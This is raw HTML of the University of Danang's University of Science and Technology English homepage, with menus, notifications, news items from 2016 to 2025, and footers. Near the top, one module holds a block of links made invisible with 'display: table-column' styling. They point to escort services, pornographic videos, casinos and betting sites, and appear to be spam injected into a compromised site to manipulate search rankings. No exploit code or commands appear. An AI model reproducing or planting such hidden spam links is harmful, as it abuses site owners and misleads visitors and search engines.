chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='' >Trung tâm</a><ul><li><a href='https://dut.udn.vn/sserc' target='_blank'>Hỗ trợ sinh viên & Quan hệ doanh nghiệp</a></li><li><a href='http://www.dut.udn.vn/TTHLTT' target='_blank'>Học liệu và Truyền thông</a></li><li><a href='http://stic.com.vn' target='_blank'>KHCN & Tư vấn đầu tư</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Nghiên cứu Bảo vệ Môi trường</a></li><li><a href='' >Nghiên cứu Tài nguyên nước</a></li><li><a href='' >Nghiên cứu Điện - Điện tử</a></li><li><a href='' >NCƯD & Tư vấn kỹ thuật Nền móng-Công trình</a></li><li><a href='' >Nghiên cứu Thiết bị áp lực & Năng lượng mới</a></li><li><a href='' >Nghiên cứu Ứng dụng thiết bị & Công nghệ cơ khí</a></li><li><a href='' >Nghiên cứu Ứng dụng Năng lượng thay thế</a></li><li><a href='http://bkcit.dut.udn.vn/' target='_blank'>Tin học Bách khoa</a></li></ul></li><li><a href='' >Viện</a><ul><li><a href='http://dut.udn.vn/DPIST' target='_blank'>Khoa học và Công nghệ Bách khoa Đà Nẵng</a></li><li><a href='' >Công nghệ Cơ khí & Tự động hóa</a></li></ul></li><li><a href='' >Đoàn thể</a><ul><li><a href='/TrangDangBo' >Đảng bộ</a></li><li><a href='/TrangCongDoan' >Công đoàn</a></li><li><a href='' >Đoàn thanh niên</a></li><li><a href='' >Hội cựu chiến binh</a></li><li><a href='' >Hội cựu giáo chức</a></li><li><a href='/TrangCuuSinhVien' >Ban liên lạc CSV</a></li></ul></li></ul></nav></div></span>
						</div>
                    </div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr435_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Trang chủ</a></li></ul></span>
            </div>
        </div>

    </div>
</div>

</div>






<div style="text-align: center; display: table-column">
<a href="https://fullfilmizle.net/" title="film izle">film izle</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.trindir.net/" title="trindir.net">trindir.net</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://istanbulescortfind.com/" title="istanbul escort">istanbul escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://ankara-escorts.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://casinoslotr.com/giris/">casinoslot giriş</a>
<a href="https://63bahisnow.com">bahisnow</a>
<a href="https://online.sultann.bet">sultanbet</a>
<a href="https://www.hogarafaelayau.org/">grandpashabet</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://giris3.vdcasino200.com">vdcasino</a>
</div>
<div style="text-align: center; display: table-column">
<a href="http://maltepeokul.com" title="escort pendik">escort pendik</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://yabancidizibax.com/" title="erotik film izle">erotik film izle</a>
<a href="http://www.viprussianescort.com/" title="Rus escort">Rus escort</a>
<a href="http://www.gazianteprusescortlar.com/" title="gaziantep rus escort">gaziantep rus escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://golbonus.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://denemebahis.com/" title="deneme bonusu">deneme bonusu</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.coltpod.com" title="istanbul escort">istanbul escort</a>
<a href="http://lasip.net/" title="antalya escort">antalya escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://dirtcircle.com" rel="dofollow" target="_blank" title="deneme bonusu">deneme bonusu</a>
<a href="https://bns.amqsports.com" rel="dofollow" target="_blank" title="deneme bonusu">deneme bonusu</a>
</div>
<div style="text-align: center; display: table-column">
<a href="http://www.pussyboy.net/video/2921/paying-for-a-drink-with-sex/" title="Paying for a drink with sex">Paying for a drink with sex</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.apornvideo.com/video/625/mature-anal-sex-pussy-fucking-interracial-ass-fuck/" title="Mature anal sex pussy fucking interracial ass fuck">Mature anal sex pussy fucking interracial ass fuck</a> 
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.desitelugusex.com/video/1259/guntur-sex-mms-secret-ha-bathroom-lo/" title="Guntur sex mms secret ha bathroom lo">Guntur sex mms secret ha bathroom lo</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.vitoporno.com/dosyam/turk-porno-izle/" title="turk porno izle" rel="dofollow" target="_blank">turk porno izle</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://mobilcasinositeleri.com/casino-sitelerine-para-yatirma-ve-cekme-islemleri" title="Casino Sitelerine Para Yatırma ve Çekme İşlemleri">Casino Sitelerine Para Yatırma ve Çekme İşlemleri</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://kalkinmaatolyesi.org">kalkinmaatolyesi.org</a>
<a href="https://anasayfahaberleri.com">bahis siteleri</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://octransport.net" title="bahis siteleri">bahis siteleri</a>
</div><!-- End_Module_435 --></div>
	<div class="clear"></div>
</div>






</div></div>
        <div id="dnn_TopContentPanel">
        <div class="DnnModule DnnModule-BKNewsEN DnnModule-1737"><a name="1737"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1737_ContentPane"><!-- Start_Module_1737 --><div id="dnn_ctr1737_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	
<div class="wd-slide-banner">
    <div class="flexslider">
        <ul class="slides">
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_AnhhungLaodong3.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_AUNQA_2020.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_FUJIKIN.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_Totnghiep.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider06.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
        </ul>
    </div>
    <div class="wd-career-content">
        <div class="wd-btn-career">
            <div class="wd-center">
                <ul>
                    <li><a href="/EN/Parents"><span class="wd-icon-30 wd-icon-student-01"></span>Parents & Pupils</a></li>
                    <li><a href="/EN/Students"><span class="wd-icon-30 wd-icon-student-02"></span>Students</a></li>
                    <li><a href="/EN/Alumni"><span class="wd-icon-30 wd-icon-student-03"></span>Alumni</a></li>
                    <li><a href="/EN/Staffs"><span class="wd-icon-30 wd-icon-teacher"></span>Faculties/ Staffs</a></li>
                    <li class="last"><a href="/EN/Enterprise"><span class="wd-icon-30 wd-icon-business"></span>Enterprise</a></li>
                </ul>
            </div>
        </div>
    </div>
</div>

</div><!-- End_Module_1737 --></div>
	<div class="clear"></div>
</div>






</div></div>
        <div class="wd-center">
            <div id="dnn_LeftContentPanel" class="wd-left-content">
            <div class="DnnModule DnnModule-BKNewsEN DnnModule-1738"><a name="1738"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1738_ContentPane"><!-- Start_Module_1738 --><div id="dnn_ctr1738_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	

<div class="wd-section">
    <div class="wd-block-left-content">
        <h3 class="wd-title"><span class="wd-icon-30 wd-icon-notify"></span>Notification</h3>
        <div id="wd-easytab-notification" class="wd-tab-content">
            <ul class="wd-item-tab">
                <li class="first"><a href="#wd-pointer-1"><span class="wd-arrow-down"></span>All</a></li>
                <li><a href="#wd-pointer-3"><span class="wd-arrow-down"></span>Academic</a></li>
                <li><a href="#wd-pointer-4"><span class="wd-arrow-down"></span>Research</a></li>
                <li><a href="#wd-pointer-5"><span class="wd-arrow-down"></span>Other</a></li>
            </ul>
            <div class="wd-block-tab">
                <div id="wd-pointer-1">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">24/11</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4737">UK Education and Technology Roadshow in Danang</a></p>
                                    <p class="time">24/11/2020 11:19</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">23/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4623">The 186th online/remote site visit in the AUM-QA programme assessment at The University of Danang - University of Science and Technology</a></p>
                                    <p class="time">23/10/2020 12:19</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">21/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4631">English test results for admission to general programs and PFIEV in 2020</a></p>
                                    <p class="time">21/10/2020 10:18</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">16/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4633">List of students taking English exams for admission to High Quality Programs (additional list)</a></p>
                                    <p class="time">16/10/2020 04:14</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">15/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4629">Application for tuition fee exemption / reduction, social allowance, and financial support towards study costs</a></p>
                                    <p class="time">15/10/2020 04:25</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">15/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4635">English test results for admission to High quality Program (For students who have not taken an exam)</a></p>
                                    <p class="time">15/10/2020 08:06</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">14/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4630">Financial support for students directly affected by the Covid-19 pandemic phase 2 of 2020</a></p>
                                    <p class="time">14/10/2020 03:22</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">12/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4637">Registration to take the English exam for graduation on November 8, 2020</a></p>
                                    <p class="time">12/10/2020 09:12</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/109" class="wd-view-detail">View all</a>
                    </ul>
                </div>
                <div id="wd-pointer-3">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">14/07</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1437">2017 Joint Academic Forum in Danang, The DUT with Japan University & Company Research Group cooperated by IEEE</a></p>
                                    <p class="time">14/07/2017 09:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">11/01</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1127">Recruitment for the Learning Express stage 2</a></p>
                                    <p class="time">11/01/2017 01:53</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">23/11</span> <span class="number">2016</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1128">[Seminar] What makes a career in STEM great? </a></p>
                                    <p class="time">23/11/2016 02:00</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/110" class="wd-view-detail">View all</a>
                    </ul>
                </div>
                <div id="wd-pointer-4">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">01/12</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1812">Student Forum 2007 "What are Must-have skills for a Start-up CEO"</a></p>
                                    <p class="time">01/12/2017 03:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">14/07</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1437">2017 Joint Academic Forum in Danang, The DUT with Japan University & Company Research Group cooperated by IEEE</a></p>
                                    <p class="time">14/07/2017 09:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">10/01</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1126">The 2017 Women Engineering Projects in Community Service (WEPICS) Competition</a></p>
                                    <p class="time">10/01/2017 01:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/111" class="wd-view-detail">View all</a>
                    </ul>
                </div>
                <div id="wd-pointer-5">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">12/07</span> <span class="number">2024</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/9510">GSGES: April 2025 Admission & Oct.2024 Admission（Ph.D. Only)</a></p>
                                    <p class="time">12/07/2024 02:20</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">18/03</span> <span class="number">2024</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/9093">OPENING THE JOURNEY TO THE RED ADDRESS 2024 - THE PATH TO CONQUER</a></p>
                                    <p class="time">18/03/2024 08:09</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">17/03</span> <span class="number">2024</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/9091">Study Abroad at HAW Hamburg in Winter 2024/25</a></p>
                                    <p class="time">17/03/2024 11:01</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">12/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8258">𝐃𝐔𝐓 - 𝐂𝐄𝐒 𝐄𝐧𝐠𝐥𝐢𝐬𝐡 𝐂𝐥𝐚𝐬𝐬 𝐑𝐞𝐠𝐢𝐬𝐭𝐫𝐚𝐭𝐢𝐨𝐧 𝟐𝟎𝟐𝟑</a></p>
                                    <p class="time">12/05/2023 08:53</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">10/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8214">INFORMATION ABOUT THE FULL SCHOLARSHIP IN THE FIELD OF ARTIFICIAL INTELLIGENCE FROM THE INSTITUTE OF INTERNATIONAL EDUCATION (IIE) SOUTHEAST ASIA</a></p>
                                    <p class="time">10/05/2023 10:06</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">10/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8213">NFQ Academy: 2023 Summer Training Program</a></p>
                                    <p class="time">10/05/2023 09:59</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">05/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8313">Admission Guidelines 2023-2024</a></p>
                                    <p class="time">05/05/2023 11:00</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">24/02</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8312">Full-time undergraduate admissions 2023-2024</a></p>
                                    <p class="time">24/02/2023 10:56</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/khac" class="wd-view-detail">View all</a>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</div><!-- End_Module_1738 --></div>
	<div class="clear"></div>
</div>






</div></div>
            <div id="MainContent" class="wd-main-content">
                <div class="wd-section">
                    <div class="wd-block-main-content">
                        <div id="dnn_newsLeftPane" class="wd-news-left">
                        <div class="DnnModule DnnModule-BKNewsEN DnnModule-1739"><a name="1739"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1739_ContentPane"><!-- Start_Module_1739 --><div id="dnn_ctr1739_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	

<h3 class="wd-title"><span class="wd-icon-30 wd-icon-news"></span>News & Events</h3>
<div id="wd-easytab" class="wd-tab-content">
    <ul class="wd-item-tab">
        <li class="first"><a href="#wd-pointer-11" class=""><span class="wd-arrow-down"></span>Hot</a></li>
        <li class="first"><a href="#wd-pointer-12" class=""><span class="wd-arrow-down"></span>All</a></li>
        <li><a href="#wd-pointer-13"><span class="wd-arrow-down"></span>Will comming</a></li>
    </ul>
    <div class="wd-block-tab">
        <div id="wd-pointer-11">
            <ul class="wd-list-block-news">
                
                <li class="first">
                    <a href="News/id/6347">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/Daotao/2020/AUNQA186Bemac/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/6347">Congratulations for Achieving AUN-QA Certificates</a></h4>
                    <p class="date">14/06/2021 06:54</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4624">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2020/DHDangTPDaNang/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4624">The delegation of The University of Danang attended and contributed to the success of the 22nd Congress of the Da Nang municipal Party Organisation for the 2020-2025 tenure</a></h4>
                    <p class="date">22/10/2020 07:53</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4626">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/Daotao/2020/TranNgocHai/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4626">The Doctoral Dissertation Defense Ceremony of Mr. Tran Ngoc Hai, Ph.D. in Mechanical Engineering</a></h4>
                    <p class="date">21/10/2020 05:39</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4625">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/KHCN_HTQT/2020/Fujikin/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4625">Prime Minister Nguyen Xuan Phuc and Japanese Prime Minister Suga Yoshihide witnessed the MoU signing ceremony between FUJIKIN INCORPORATED and The University of Danang – University of Science and Technology on "Fujikin Danang R&D Center" Project</a></h4>
                    <p class="date">20/10/2020 04:36</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4627">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/KhoaCNTT/2020/DUT_PC_2020/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4627">GREEN BEANS – The Champion of the 2020 DUT Programming Challenge</a></h4>
                    <p class="date">19/10/2020 09:02</p>
                </li>
                
            </ul>
            <a href="EN/Newss/gid/112" class="wd-view-detail">View all</a>
        </div>
        <div id="wd-pointer-12">
            <ul class="wd-list-block-news">
                
                <li class="first">
                    <a href="News/id/10188">
                        
                    </a>
                    <h4><a href="EN/News/id/10188">Scientific Research Conference and Technology Exhibition (BKDN Techshow) of the University of Science and Technology, University of Danang</a></h4>
                    <p class="date">21/04/2025 01:51</p>
                </li>
                
                <li class="first">
                    <a href="News/id/10170">
                        
                        <img width="100px" src="https://scontent.fdad1-3.fna.fbcdn.net/v/t39.30808-6/238586205_180981524016696_6304504950932942226_n.png?_nc_cat=104&ccb=1-7&_nc_sid=6ee11a&_nc_ohc=A7I7oTtxd50Q7kNvwF9vAJ5&_nc_oc=AdkSXZ2aL4VkIzh0rKAIXdvlrzueNYGECfLwMEm2mW5UMffe186_8iJXcv7O6ShZI5w&_nc_pt=1&_nc_zt=23&_nc_ht=scontent.fdad1-3.fna&_nc_gid=6sRYDaUb6y2q3nkFEpRUBg&oh=00_AfHuhB0FVpuFTOMdUi3lhH24CGnDDz1AKa14hdLoxw3sMw&oe=68058CC2" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/10170">𝐃𝐔𝐓 𝐉𝐨𝐛 𝐅𝐚𝐢𝐫 𝟐𝟎𝟐𝟓!</a></h4>
                    <p class="date">16/04/2025 10:57</p>
                </li>
                
                <li class="first">
                    <a href="News/id/10136">
                        
                    </a>
                    <h4><a href="EN/News/id/10136">FACULTY OF ENVIRONMENT ORGANIZES STUDENT SCIENTIFIC RESEARCH CONTEST - ACADEMIC YEAR 2025 - 2026</a></h4>
                    <p class="date">04/04/2025 08:33</p>
                </li>
                
                <li class="first">
                    <a href="News/id/10021">
                        
                        <img width="100px" src="https://scontent.fhan14-5.fna.fbcdn.net/v/t39.30808-6/476639589_607425755386444_412978465084938252_n.jpg?_nc_cat=104&ccb=1-7&_nc_sid=127cfc&_nc_eui2=AeGmWqVbkWDwMo93UIrBys7wU_SsVWTj8_hT9KxVZOPz-AadpFoSGDysx7r-9zJ2pj_usVwWBOXXPsbviIG7x4oZ&_nc_ohc=Jr5wAUnVEoEQ7kNvgEOZDRj&_nc_oc=Adjf0aIVECqJ9_uMX_bTjgeBp867HZhc3VR8xwJ9C2C7UbuEzxZZYFYn47sRAbu4yfc&_nc_zt=23&_nc_ht=scontent.fhan14-5.fna&_nc_gid=Aqb3c7kS3HotO-xIlRYnCkk&oh=00_AYD5BI4YegucGpHR2NjEEmf9nUVIFqMZlULMilyITilZuQ&oe=67BF4AA9" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/10021">Sakura Science Exchange Program 2025</a></h4>
                    <p class="date">22/02/2025 02:38</p>
                </li>
                
                <li class="first">
                    <a href="News/id/9958">
                        
                        <img width="100px" src="https://dut.udn.vn/Files/k.mt/images/1(7).png" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/9958">LECTURERS AND STUDENTS OF FACULTY OF ENVIRONMENT PARTICIPATE IN THE SMART WATER USE PROJECT ORGANIZED BY SAXION UNIVERSITY - THE NETHERLANDS IN COLLABORATION WITH UNIVERSITY OF TECHNOLOGY, UNIVERSITY OF ECONOMICS - DANANG UNIVERSITY</a></h4>
                    <p class="date">17/01/2025 01:04</p>
                </li>
                
            </ul>
            <a href="EN/Newss/gid/all" class="wd-view-detail">View all</a>
        </div>
        <div id="wd-pointer-13">
            <ul class="wd-list-notify">
                
            </ul>
        </div>
    </div>
</div>

</div><!-- End_Module_1739 --></div>
	<div class="clear"></div>
</div>






</div></div>
                        <div id="dnn_newsRightPane" class="wd-news-right">
                        <div class="DnnModule DnnModule-BKNewsEN DnnModule-1740"><a name="1740"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1740_ContentPane"><!-- Start_Module_1740 --><div id="dnn_ctr1740_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	
<h3 class="wd-title"><span class="wd-icon-30 wd-icon-links"></span>Fast Link</h3>
<ul class="wd-list-block-links wd-img-links">
    
    <li>
        <a href="https://sv.dut.udn.vn" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_HTTTSV.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="https://cb.dut.udn.vn" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_tacnghiep.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://www.dut.udn.vn/TTHLTT" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_thuvien.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://lms.dut.udn.vn" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_elearning.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://dut.udn.vn/BUILD-IT" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_BUILDIT.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://www.dut.udn.vn/cdio" target='_blank'>
            <img src="/Images/UserfulLinks/home_cdio.jpg" width="100%" />
        </a>
    </li>
    
</ul>

</div><!-- End_Module_1740 --></div>
	<div class="clear"></div>
</div>






</div></div>
                        <div class="clear"></div>
                        <div id="dnn_newsBottomPane" class="wd-news-bottom DNNEmptyPane">
                        </div>
                    </div>
                </div>
            </div>
            <div class="clear"></div>
            <div id="dnn_BottomContentPanel" class="wd-partners DNNEmptyPane">
            </div>
        </div>
        <div id="dnn_FooterContentPanel">
        <div class="DnnModule DnnModule-BKFooterEN DnnModule-1742"><a name="1742"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1742_ContentPane"><!-- Start_Module_1742 --><div id="dnn_ctr1742_ModuleContent" class="DNNModuleContent ModBKFooterENC">
	

<div class="wd-footer-container-home">
    <div class="wd-center">
        <div class="wd-top-footer">
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Academic</h3>
                <ul>
                    <li><a href="/TuyenSinh2021">Admisions</a></li>
                    <li><a href="/TrangDaoTao">Undergraduate</a></li>
                    <li><a href="/TrangDaoTaoSDH">Graduate</a></li>
                    <li><a href="/TrangDaotaoTX">Continuing Education</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Other links</h3>
                <ul>
                    <li><a href="http://www.dut.udn.vn/TTHLTT" target="_blank">Library</a></li>
                    <li><a href="http://lms1.dut.udn.vn" target="_blank">E-Learning</a></li>
                    <li><a href="https://login.microsoftonline.com" target="_blank">Email</a></li>
                    <li><a href="http://daotao.dut.udn.vn/SV" target="_blank">Student Information System</a></li>
					<li><a href="http://daotao.dut.udn.vn/CB" target="_blank">Operating System</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Connect</h3>
                <ul class="wd-social">
                    <li><a href="" title="Facebook"><span class="wd-icon-28 wd-icon-facebook"></span>Facebook</a></li>
                    <li><a href="" title="Youtube"><span class="wd-icon-28 wd-icon-youtube"></span>Youtube</a></li>
                    <li><a href="" title="RSS"><span class="wd-icon-28 wd-icon-rss"></span>RSS</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company last">
                <h3 class="wd-title-footer">User Count</h3>
                <ul>
                    <li>Total: <b>134</b></li>
                    <li>Visitors: <b>105</b></li>
                    <li>Members: <b>29</b></li>
                    <li>Webmaster: WebAdmin@dut.udn.vn</li>
                </ul>
            </div>			
        </div>
        <div class="clear"></div>
        <div class="wd-footer">
            <p>© Copyright University of Science and Technology - The University of Danang</p>
        </div>
    </div>
</div>
</div><!-- End_Module_1742 --></div>
	<div class="clear"></div>
</div>






</div><div class="DnnModule DnnModule-BKFooter DnnModule-438"><a name="438"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr438_ContentPane"><!-- Start_Module_438 --><div id="dnn_ctr438_ModuleContent" class="DNNModuleContent ModBKFooterC">
	

<div class="wd-footer-container-home">
    <div class="wd-center">
        <div class="wd-top-footer">
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Tuyển sinh & đào tạo</h3>
                <ul>
                    <li><a href="https://tuyensinh.dut.udn.vn" target="_blank">Thông tin tuyển sinh</a></li>
                    <li><a href="/TrangDaoTao">Đào tạo đại học</a></li>
                    <li><a href="/TrangDaoTaoSDH">Đào tạo sau đại học</a></li>
                    <li><a href="/TrangDaotaoTX">Đào tạo thường xuyên</a></li>
					<li><a href="/VanBanPhapQuy">Văn bản pháp quy</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Các liên kết khác</h3>
                <ul>
                    <li><a href="http://lib.dut.udn.vn" target="_blank">Thư viện</a></li>
                    <li><a href="http://lms.dut.udn.vn" target="_blank">E-Learning</a></li>
                    <li><a href="https://login.microsoftonline.com" target="_blank">Email</a></li>
                    <li><a href="http://sv.dut.udn.vn" target="_blank">Hệ thống thông tin sinh viên</a></li>
                    <li><a href="http://cb.dut.udn.vn" target="_blank">Hệ thống tác nghiệp</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Kết nối</h3>
                <ul class="wd-social">
                    <li><a href="https://www.facebook.com/watch/bachkhoaDUT" target="_blank" title="Facebook"><span class="wd-icon-28 wd-icon-facebook"></span>Facebook</a></li>
